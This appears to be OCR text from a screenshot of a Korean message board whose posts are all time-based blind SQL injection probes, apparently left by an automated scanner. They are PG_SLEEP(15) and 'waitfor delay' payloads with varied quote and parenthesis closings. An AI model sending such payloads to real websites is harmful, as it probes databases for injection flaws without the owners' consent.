
용
MsdxH1a9' OR 967=(SELECT 967 FROM PG_SLEEP(15))--
fnfOzvSR
2026-07-23
내
용
-1)) OR 94=(SELECT 94 FROM PG_SLEEP(15))--
fnfOzvSR
2026-07-23
내
용
-1) OR 474=(SELECT 474 FROM PG_SLEEP(15))--
fnfOzvSR
2026-07-23
내
용
-1 OR 623=(SELECT 623 FROM PG_SLEEP(15))--
fnfOzvSR
2026-07-23
내
용
bajz859K')); waitfor delay '0:0:15' --
fnfOzvSR
2026-07-23
내